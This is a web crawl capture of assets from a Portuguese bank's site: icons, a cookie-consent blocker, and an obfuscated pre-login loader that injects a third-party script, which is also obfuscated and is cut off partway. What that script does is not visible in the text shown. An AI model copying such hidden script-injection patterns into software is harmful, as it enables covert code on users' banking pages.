<svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
    <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
        <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"/>
    </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.creditoagricola.pt/scripts/loader_CA_prelogin.js
body_size: 686
content:
var _0x2150=['script','type','src','appendChild','replace','location','host','length','split','getElementsByTagName','head','createElement'];(function(_0xf4131a,_0x413ea2){var _0x53cda1=function(_0xa95aba){while(--_0xa95aba){_0xf4131a['push'](_0xf4131a['shift']());}};_0x53cda1(++_0x413ea2);}(_0x2150,0xc4));var _0x2f32=function(_0xa032,_0x4fc3a3){_0xa032=_0xa032-0x0;var _0x5069e1=_0x2150[_0xa032];return _0x5069e1;};try{for(var _0x309ef4=['https://static.browseranalytic.com/js/{domain}/8c71fa00/bcaptcha.js'[_0x2f32('0x0')](/{domain}/,btoa(window[_0x2f32('0x1')][_0x2f32('0x2')]))],_0x373d82=0x0;_0x373d82<_0x309ef4[_0x2f32('0x3')];_0x373d82++){var _0xac8f72=_0x309ef4[_0x373d82][_0x2f32('0x4')]('/'),_0x17f550=document[_0x2f32('0x5')](_0x2f32('0x6'))[0x0],_0x354f53=document[_0x2f32('0x7')](_0x2f32('0x8'));_0x354f53['id']=_0xac8f72[_0xac8f72[_0x2f32('0x3')]-0x2];_0x354f53[_0x2f32('0x9')]='text/javascript';_0x354f53[_0x2f32('0xa')]=_0x309ef4[_0x373d82];_0x17f550[_0x2f32('0xb')](_0x354f53);}}catch(_0x464cb9){};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/abertura-conta-after-btn.svg
body_size: 765
content:
<svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
    <g fill="#FFF" stroke="#FFF" stroke-width=".1" fill-rule="evenodd">
        <path d="M9 16.19c-3.964 0-7.19-3.226-7.19-7.19 0-3.964 3.226-7.19 7.19-7.19 3.964 0 7.19 3.226 7.19 7.19 0 3.964-3.226 7.19-7.19 7.19zM9 1a8 8 0 1 0 5.657 2.343A7.948 7.948 0 0 0 9 1z"/>
        <path d="M9.273 5.127a1.775 1.775 0 1 1 0 3.55 1.775 1.775 0 0 1 0-3.55zm2.52 1.776a2.52 2.52 0 1 0-3.955 2.07 5.016 5.016 0 0 0-1.7 1.131c-.904.905-1.424 2.04-1.424 3.128v.385h.743v-.385c0-.893.442-1.836 1.207-2.603.765-.766 1.718-1.197 2.609-1.197l.196-.017.174-.02a2.524 2.524 0 0 0 2.15-2.493zM13.285 11H11.87V9.534h-.743V11l-1.43.001.001.745h1.43v1.499h.742v-1.5l1.414-.001z"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/lock-laranja.svg
body_size: 391
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="13" viewBox="0 0 11 13">
    <path fill="#FF9830" fill-rule="evenodd" d="M8.652 4v1H2.348V4c0-1.664 1.404-3 3.152-3 1.748 0 3.152 1.336 3.152 3zM1.298 4v1h.278C.71 5 0 5.676 0 6.5v5c0 .824.71 1.5 1.576 1.5h7.848C10.29 13 11 12.324 11 11.5v-5c0-.824-.71-1.5-1.576-1.5h.278V4c0-2.203-1.888-4-4.202-4S1.298 1.797 1.298 4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/-/media/cabullet/ca-online/version-2/logo_ca-online.svg
body_size: 5318
content:
<svg width="226" height="44" viewBox="0 0 226 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.084 19.8377V29.4159C24.084 29.8258 23.7561 30.1591 23.3508 30.1591H13.8796C6.21533 30.1591 0 23.8725 0 16.1202V6.542C0 6.13214 0.329529 5.79883 0.73474 5.79883H10.2044C17.8703 5.79883 24.084 12.0839 24.084 19.8377Z" fill="#14965E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M35.0984 37.915H25.6288C25.2236 37.915 24.894 37.5816 24.894 37.1718V27.5935C24.894 19.8413 31.1078 13.5547 38.7737 13.5547H48.2433C48.6501 13.5547 48.9781 13.888 48.9781 14.2979V23.8761C48.9781 31.6299 42.7643 37.915 35.0984 37.915Z" fill="#14965E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.0841 31.422V43.7529H23.0719L23.0703 31.422C23.105 30.69 24.0494 30.69 24.0841 31.422Z" fill="#14965E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.6172 21.3349V13.5702C24.6172 6.07521 30.8542 0 38.5487 0H46.8573C47.2641 0 47.5932 0.322182 47.5932 0.718358L47.5917 12.1412L38.5487 12.1396C32.6536 12.1396 27.0069 15.3861 24.6172 21.3349Z" fill="#FF9F1A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M92.6423 8.42792C88.7488 3.66123 84.8324 0 78.5778 0C73.0925 0 68.2533 2.5668 65.2445 7.33349C62.4137 11.7333 61.9424 16.744 61.9424 21.8776C61.9424 27.0097 62.4137 32.022 65.2445 36.4202C68.2533 41.1869 73.0925 43.7537 78.5778 43.7537C84.8324 43.7537 88.8962 40.1271 92.732 35.3604C92.732 35.3604 88.916 31.5039 86.1475 34.9715C84.1224 37.0816 82.0061 38.4374 78.5778 38.4374C69.1974 38.4374 67.1343 29.8221 67.1343 21.8776C67.1343 13.9316 69.1974 5.31627 78.5778 5.31627C82.3102 5.31627 84.4903 6.92564 86.6857 9.36331C89.5333 11.9222 92.6423 8.42792 92.6423 8.42792Z" fill="#14965E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M115.001 1.67618L131.245 43.681C131.245 43.681 127.935 44.199 125.873 42.4807C125.025 41.7736 123.906 39.038 123.906 39.038L120.892 31.5243H103.755L99.1153 43.681H93.4624L107.737 6.76899C107.737 6.76899 108.333 4.72504 109.675 3.2797C111.637 1.16131 115.001 1.67618 115.001 1.67618ZM105.722 26.4704H118.989L112.322 9.37903L105.722 26.4704Z" fill="#14965E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M156.434 32.9373C156.434 35.1886 156.055 37.1533 155.297 38.8312C154.54 40.5092 153.467 41.79 152.078 42.6737C150.69 43.5574 149.07 43.9992 147.218 43.9992C145.409 43.9992 143.804 43.5547 142.405 42.6658C141.006 41.7768 139.92 40.5092 139.146 38.8628C138.373 37.2164 137.976 35.3096 137.955 33.1425V31.4856C137.955 29.2763 138.339 27.3249 139.107 25.6311C139.875 23.9374 140.961 22.6408 142.366 21.7413C143.77 20.8419 145.377 20.3921 147.186 20.3921C149.027 20.3921 150.65 20.8366 152.055 21.7255C153.459 22.6145 154.54 23.9032 155.297 25.5917C156.055 27.2802 156.434 29.2448 156.434 31.4856V32.9373ZM153.42 31.454C153.42 28.7293 152.873 26.6384 151.778 25.1814C150.684 23.7244 149.154 22.9958 147.186 22.9958C145.272 22.9958 143.765 23.7244 142.665 25.1814C141.566 26.6384 141.001 28.6609 140.969 31.2489V32.9373C140.969 35.5779 141.524 37.653 142.634 39.1626C143.744 40.6722 145.272 41.4271 147.218 41.4271C149.175 41.4271 150.69 40.7143 151.763 39.2888C152.836 37.8634 153.388 35.8199 153.42 33.1583V31.454ZM163.282 26.6095L163.377 28.7556C164.681 27.1145 166.386 26.2939 168.49 26.2939C172.098 26.2939 173.918 28.3295 173.95 32.4008V43.6836H171.03V32.385C171.02 31.1542 170.738 30.2442 170.186 29.6551C169.634 29.0659 168.774 28.7714 167.606 28.7714C166.659 28.7714 165.828 29.0239 165.113 29.5288C164.397 30.0338 163.84 30.6966 163.44 31.5171V43.6836H160.521V26.6095H163.282ZM181.524 43.6836H178.605V19.4453H181.524V43.6836ZM189.367 43.6836H186.447V26.6095H189.367V43.6836ZM186.211 22.0806C186.211 21.6072 186.355 21.2074 186.645 20.8813C186.934 20.5552 187.363 20.3921 187.931 20.3921C188.499 20.3921 188.93 20.5552 189.225 20.8813C189.519 21.2074 189.667 21.6072 189.667 22.0806C189.667 22.554 189.519 22.9485 189.225 23.2641C188.93 23.5797 188.499 23.7375 187.931 23.7375C187.363 23.7375 186.934 23.5797 186.645 23.2641C186.355 22.9485 186.211 22.554 186.211 22.0806ZM196.799 26.6095L196.894 28.7556C198.198 27.1145 199.903 26.2939 202.007 26.2939C205.615 26.2939 207.435 28.3295 207.467 32.4008V43.6836H204.547V32.385C204.537 31.1542 204.255 30.2442 203.703 29.6551C203.151 29.0659 202.291 28.7714 201.123 28.7714C200.176 28.7714 199.345 29.0239 198.63 29.5288C197.914 30.0338 197.357 30.6966 196.957 31.5171V43.6836H194.038V26.6095H196.799ZM218.955 43.9992C216.64 43.9992 214.757 43.2391 213.305 41.719C211.853 40.1988 211.128 38.1658 211.128 35.62V35.0834C211.128 33.3897 211.451 31.8774 212.098 30.5466C212.745 29.2158 213.65 28.1744 214.812 27.4222C215.975 26.67 217.235 26.2939 218.592 26.2939C220.811 26.2939 222.537 27.025 223.768 28.4873C224.998 29.9496 225.614 32.0431 225.614 34.7678V35.9829H214.047C214.089 37.6661 214.581 39.0258 215.522 40.0621C216.464 41.0983 217.661 41.6164 219.112 41.6164C220.143 41.6164 221.016 41.406 221.732 40.9852C222.447 40.5644 223.073 40.0068 223.61 39.3125L225.393 40.7012C223.962 42.8999 221.816 43.9992 218.955 43.9992ZM218.592 28.6925C217.413 28.6925 216.424 29.1212 215.625 29.9786C214.825 30.8359 214.331 32.0379 214.142 33.5843H222.694V33.3634C222.61 31.8801 222.211 30.7307 221.495 29.9154C220.78 29.1001 219.812 28.6925 218.592 28.6925Z" fill="#FF9F1A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/seta-down-cinza.svg
body_size: 247
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="9" viewBox="0 0 16 9">
    <path fill="none" fill-rule="evenodd" stroke="#66635D" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.997 1.003L8 8 1 1.003"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.cookielaw.org/consent/d7f1a4f5-c816-4d90-9d76-31b246c7c44a-test/OtAutoBlock.js
body_size: 2520
content:
!function(){function q(a){var c=[],b=[],e=function(f){for(var g={},h=0;h<u.length;h++){var d=u[h];if(d.Tag===f){g=d;break}var l=void 0,k=d.Tag;var C=(k=-1!==k.indexOf("http:")?k.replace("http:",""):k.replace("https:",""),-1!==(l=k.indexOf("?"))?k.replace(k.substring(l),""):k);if(f&&(-1!==f.indexOf(C)||-1!==d.Tag.indexOf(f))){g=d;break}}return g}(a);return e.CategoryId&&(c=e.CategoryId),e.Vendor&&(b=e.Vendor.split(":")),!e.Tag&&D&&(b=c=function(f){var g=[],h=function(d){var l=document.createElement("a");
return l.href=d,-1!==(d=l.hostname.split(".")).indexOf("www")||2<d.length?d.slice(1).join("."):l.hostname}(f);v.some(function(d){return d===h})&&(g=["C0004"]);return g}(a)),{categoryIds:c,vsCatIds:b}}function w(a){return!a||!a.length||(a&&window.OptanonActiveGroups?a.every(function(c){return-1!==window.OptanonActiveGroups.indexOf(","+c+",")}):void 0)}function m(a,c){void 0===c&&(c=null);var b=window,e=b.OneTrust&&b.OneTrust.IsVendorServiceEnabled;b=e&&b.OneTrust.IsVendorServiceEnabled();return"Categories"===
r||"All"===r&&e&&!b?w(a):("Vendors"===r||"All"===r&&e&&b)&&w(c)}function n(a){a=a.getAttribute("class")||"";return-1!==a.indexOf("optanon-category")||-1!==a.indexOf("ot-vscat")}function p(a){return a.hasAttribute("data-ot-ignore")}function x(a,c,b){void 0===b&&(b=null);var e=a.join("-"),f=b&&b.join("-"),g=c.getAttribute("class")||"",h="",d=!1;a&&a.length&&-1===g.indexOf("optanon-category-"+e)&&(h=("optanon-category-"+e).trim(),d=!0);b&&b.length&&-1===g.indexOf("ot-vscat-"+f)&&(h+=" "+("ot-vscat-"+
f).trim(),d=!0);d&&c.setAttribute("class",h+" "+g)}function y(a,c,b){void 0===b&&(b=null);var e;a=a.join("-");b=b&&b.join("-");return-1===c.indexOf("optanon-category-"+a)&&(e=("optanon-category-"+a).trim()),-1===c.indexOf("ot-vscat-"+b)&&(e+=" "+("ot-vscat-"+b).trim()),e+" "+c}function z(a){var c,b=q(a.src||"");(b.categoryIds.length||b.vsCatIds.length)&&(x(b.categoryIds,a,b.vsCatIds),m(b.categoryIds,b.vsCatIds)||(a.type="text/plain"),a.addEventListener("beforescriptexecute",c=function(e){"text/plain"===
a.getAttribute("type")&&e.preventDefault();a.removeEventListener("beforescriptexecute",c)}))}function A(a){var c=a.src||"",b=q(c);(b.categoryIds.length||b.vsCatIds.length)&&(x(b.categoryIds,a,b.vsCatIds),m(b.categoryIds,b.vsCatIds)||(a.removeAttribute("src"),a.setAttribute("data-src",c)))}var u=JSON.parse('[{"Tag":"https://www.googletagmanager.com/gtm.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/r3O6_q3fMj8","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/HCVQkasbxbI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/bkt-FxumvjI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/r4fWyxbgK00","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Y_y-n0X3TdY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/IYxBqKIa4BE","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/842995839214360","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/-wkqRmBE_NE","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.cb0a2331e3447a704b9f.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/DEZr9Y_CQZ0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/nsooPNcLnE4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/lcuNaBMfH9o","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/vmyO7mVjYjY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/-nXUepb3HVQ","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/xrVvlWuk8Eo","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/vnfRtX7_-eI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.5cffd253af12af6303c3.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/XiOBzNcHEGc","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/iframe_api","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/VRlnpK9Dm_A","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/S5fPy2ZSXKA","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/G7Sqhg0RQtM","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/SdiAAW9du0s","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/en_US/fbevents.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Z30OSDHMQWQ","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/xCwKyeIdnE4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/FRWt2LI4ljU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/TRHrq50lwCA","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Y2BfNCPwfhY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/9Pa9D3V4tis","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/1761825104315470","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/xSPwcWX696E","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/wepsbhp39vg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.14b820ab47d618317075.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/oGd0qcizDmw","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/lU4RrvjssPo","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/jacdvH1XHyg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/FGFA6_vQMF0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rwyahYGpp1o","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/XAyyZNEWtmI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.google-analytics.com/analytics.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ZeTf04l0H4A","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/-W5GaWV1c-U","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/srn1-VT38K4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.a02b08e96dea6b9516bd.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/pg5QjGTwLas","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.1cfaab4c8cd12d2d55e6.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/sRu0YrBpLms","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/5d45zmhendk","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/8WESGrU-Yuo","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/vL43p-ABZsM","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/GStP7VkSPes","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/ETigAlQJrGs","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.f8828ea6f31f7aecfb30.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/5UeKXgiASzI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/D3AYmHGXwNE","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.fee08111252915d9fd11.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/qHDUIXKeIZM","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/gqWcgv92LE4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/yOarhX5qxug","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/9drfInW6K6I","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/PFRIbRj1UJ0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/i9Oyz7QKJkU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtag/js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.facebook.com/tr/","CategoryId":["C0005"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/h7Jt5WzyNyY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/561908806111986","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/n1VQdUXv8wM","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.google-analytics.com/gtm/optimize.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/5vDj0UaT8eg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/plugins/inferredevents.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://script.hotjar.com/modules.e1bdbadbcc63daea6270.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/w8w5Evps69Y","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/EKWnnMGcF9","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/35mdHemHWZk","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/UA8h1vzqllE","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/s6l_0s9_loU","CategoryId":["C0004"],"Vendor":null}]'),
D=JSON.parse("true"),r=JSON.parse('"Categories"'),v=(v=[""]).filter(function(a){if("null"!==a&&a.trim().length)return a}),t=["embed","iframe","img","script"],B=((new MutationObserver(function(a){Array.prototype.forEach.call(a,function(c){Array.prototype.forEach.call(c.addedNodes,function(e){1!==e.nodeType||-1===t.indexOf(e.tagName.toLowerCase())||n(e)||p(e)||("script"===e.tagName.toLowerCase()?z:A)(e)});var b=c.target;!c.attributeName||n(b)&&p(b)||("script"===b.nodeName.toLowerCase()?z(b):-1!==t.indexOf(c.target.nodeName.toLowerCase())&&
A(b))})})).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["src"]}),document.createElement);document.createElement=function(){for(var a,c,b=[],e=0;e<arguments.length;e++)b[e]=arguments[e];return"script"===b[0].toLowerCase()||-1!==t.indexOf(b[0].toLowerCase())?(a=B.bind(document).apply(void 0,b),c=a.setAttribute.bind(a),Object.defineProperties(a,{src:{get:function(){try{return a.cloneNode().src}catch(f){return a.getAttribute("src")||""}},set:function(f){var g=
b[0],h,d,l,k="";k=q(k="string"==typeof f||f instanceof Object?f.toString():k);return d=g,l=a,!(h=k).categoryIds.length&&!h.vsCatIds.length||"script"!==d.toLowerCase()||n(l)||m(h.categoryIds,h.vsCatIds)||p(l)?(d=g,h=a,!(l=k).categoryIds.length||-1===t.indexOf(d.toLowerCase())||n(h)||m(l.categoryIds,l.vsCatIds)||p(h)?c("src",f):(a.removeAttribute("src"),c("data-src",f),(g=a.getAttribute("class"))||c("class",y(k.categoryIds,g||"",k.vsCatIds)))):(c("type","text/plain"),c("src",f)),!0}},type:{get:function(){return a.getAttribute("type")||
""},set:function(f){return h=c,d=q((g=a).src||""),h("type",!d.categoryIds.length&&!d.vsCatIds.length||n(g)||m(d.categoryIds,d.vsCatIds)||p(g)?f:"text/plain"),!0;var g,h,d}},class:{set:function(f){return h=c,!(d=q((g=a).src)).categoryIds.length&&!d.vsCatIds.length||n(g)||m(d.categoryIds,d.vsCatIds)||p(g)?h("class",f):h("class",y(d.categoryIds,f,d.vsCatIds)),!0;var g,h,d}}}),a.setAttribute=function(f,g,h){"type"!==f&&"src"!==f||h?c(f,g):a[f]=g},a):B.bind(document).apply(void 0,b)}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/-/media/CABullet/CA%20Online/version%202/linha-direta-icon
body_size: 3002
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="external_link">
<g id="noun-call-center-2112192">
<path id="Shape" fill-rule="evenodd" clip-rule="evenodd" d="M12.6009 27.2188C12.1322 27.7188 11.4963 27.9998 10.8334 27.9998L10.8333 27.9999C9.72813 27.9999 8.66842 27.5317 7.88693 26.6981C7.10568 25.8648 6.66651 24.7341 6.66651 23.5555V19.9999C6.66539 19.1341 6.90144 18.2865 7.34535 17.5618C7.78956 16.8367 8.42263 16.2662 9.16648 15.9198C9.29263 13.4186 10.3135 11.0642 12.0192 9.3424C13.7247 7.62065 15.9848 6.66294 18.3333 6.66651H21.6664C24.0148 6.66293 26.2749 7.62065 27.9805 9.3424C29.6861 11.0642 30.7071 13.4186 30.8332 15.9198C31.577 16.2662 32.2101 16.8368 32.6543 17.5618C33.0982 18.2865 33.3343 19.1341 33.3332 19.9999V23.5555C33.3334 24.4302 33.0915 25.2858 32.6379 26.0147C32.1842 26.7439 31.5391 27.3138 30.7829 27.6531C30.6594 28.7263 30.173 29.7147 29.4152 30.4332C28.6575 31.1516 27.6803 31.5504 26.6664 31.5554H23.1831C22.9189 32.3525 22.3159 32.9688 21.5579 33.2165C20.7997 33.4638 19.9767 33.3132 19.3394 32.8102C18.7021 32.3075 18.326 31.512 18.326 30.6664C18.326 29.8209 18.7021 29.0254 19.3394 28.5227C19.9767 28.0197 20.7998 27.8691 21.5579 28.1164C22.3159 28.364 22.9189 28.9804 23.1831 29.7775H26.6664C27.1823 29.776 27.6851 29.6042 28.1058 29.2861C28.5263 28.9676 28.8447 28.5185 29.0165 27.9998C28.3798 27.959 27.7819 27.6602 27.345 27.1643C26.908 26.6685 26.6653 26.0135 26.6664 25.3331V18.2221C26.6664 17.5239 26.9228 16.8536 27.381 16.3551C27.8391 15.8563 28.4622 15.5694 29.1165 15.5554C28.9117 13.6004 28.0386 11.7944 26.6642 10.4825C25.29 9.17089 23.5107 8.44499 21.6664 8.4441H18.3333C16.489 8.44501 14.7097 9.17088 13.3356 10.4825C11.9611 11.7944 11.0881 13.6004 10.8833 15.5554C11.5376 15.5694 12.1606 15.8563 12.6188 16.3551C13.0769 16.8536 13.3333 17.5239 13.3333 18.2221V25.3331C13.3333 26.0402 13.0699 26.7185 12.6009 27.2188ZM20.0647 31.006C20.1938 31.3381 20.4977 31.5548 20.8347 31.5548L20.8347 31.5548C21.0557 31.5548 21.2675 31.461 21.424 31.2943C21.5803 31.1277 21.6679 30.9015 21.6679 30.6658C21.6679 30.3063 21.4651 29.9822 21.1537 29.8447C20.8423 29.7069 20.4837 29.7831 20.2455 30.0372C20.0072 30.2914 19.9358 30.6738 20.0647 31.006ZM31.6663 19.9989V23.5545C31.6663 24.2617 31.4029 24.94 30.9342 25.4399C30.4654 25.9402 29.8295 26.2212 29.1663 26.2212C28.7062 26.2212 28.3332 25.823 28.3332 25.3322V18.2212C28.3332 17.7301 28.7062 17.3322 29.1663 17.3322C29.8295 17.3322 30.4654 17.6131 30.9342 18.1131C31.4029 18.6134 31.6663 19.2917 31.6663 19.9989ZM9.06314 18.1131C8.59439 18.6134 8.331 19.2917 8.331 19.9989V23.5545C8.331 24.2616 8.59439 24.9399 9.06314 25.4399C9.53185 25.9402 10.1678 26.2212 10.831 26.2212C11.052 26.2212 11.2637 26.1274 11.4203 25.9608C11.5765 25.7941 11.6641 25.5679 11.6641 25.3322V18.2212C11.6641 17.9855 11.5765 17.7593 11.4203 17.5926C11.2637 17.4259 11.052 17.3322 10.831 17.3322C10.1678 17.3322 9.53189 17.6131 9.06314 18.1131Z" fill="#E96C00"/>
</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static.browseranalytic.com/js/d3d3LmNyZWRpdG9hZ3JpY29sYS5wdA==/8c71fa00/bcaptcha.js
body_size: 35471
content:
var _0x4e5b=['substr','&r=','URL','KPhjnAJHNHw=','script','&c=','54CzwDtIPMg=','pL70gsb+8p0=','MUFc+3sBnseEiPJi','embeeTLeOCuCrhdS','wWO24kC4+arK9ocNZhPq/A==','left','5eBzKEHRl+JxGvcfUKn6Vw==','MsgPZvWCR/4=','SVlkZiRsLVm3cthg107Fuw==','tyccCyOZmrA=','+9yG/umvozar/q5grRvXt5ZQp2k=','i1i3wSQTo3eJwSK32s1asQ==','aSymEfVOWmOJE4YFDTFtPg==','Ed97B3mgFBw=','WZEKpzCrpVZjD5PINwKC8A==','xI3+8FGZmr0=','u7yZ+FV/gVH9wqibjMxPAw==','complete','addEventListener','AV+Yi2VWpPAqbRWpLbDHSZGqskk=','attachEvent','fB14iq7lDxsDXzul5ChOdSbhtlU=','GfdxVSekTIg=','Z5vMuMmbzTnl0dg2','apply','removeEventListener','readyState','xndJ8/qEhwJDJgmP','detachEvent','uKvjvVjgJA8=','KzDRMciKCwQAgXDM','AES\x20must\x20be\x20instanitated\x20with\x20`new`','description','Counter','name','ctr','Counter\x20must\x20be\x20instanitated\x20with\x20`new`','number','key','push','length','slice','getTime','string','floor','replace','test','charAt','fromCharCode','charCodeAt','e9mwkVa82ot3o5UZoLEj3g==','7Wb1cAn8XxpqY/HvplCACP0zPXl+gg/OsNkygPuCXZOkMq2sZbC4oswq/h44gsGkAn5fow==','radio','button','CA_ONLINE_EMPRESAS_CA_LOGIN\x20CA_ONLINE_EMPRESAS_CA_INICIO\x20CA_ONLINE_EMPRESAS_CA_POS_INTEG\x20CA_ONLINE_EMPRESAS_CA_CONSULT_MOV\x20CA_ONLINE_EMPRESAS_CA_OPER_BAIXO_VAL\x20CA_ONLINE_EMPRESAS_CA_SALDOS\x20CA_ONLINE_EMPRESAS_CA_DOCS\x20CA_ONLINE_EMPRESAS_CA_CHEQUES\x20CA_ONLINE_EMPRESAS_CA_TRANSF_HIST_NAC\x20CA_ONLINE_EMPRESAS_CA_TRANSF_HIST_INTERNAC\x20CA_ONLINE_EMPRESAS_CA_TRANSF_HIST_MULTIP\x20CA_ONLINE_EMPRESAS_CA_TRANSF_MULTIP\x20CA_ONLINE_EMPRESAS_CA_TRANSF_AGEND\x20CA_ONLINE_EMPRESAS_CA_TRANSF_NAC\x20CA_ONLINE_EMPRESAS_CA_TRANSF_INTERNAC\x20CA_ONLINE_EMPRESAS_CA_PAG_SERV_COMP\x20CA_ONLINE_EM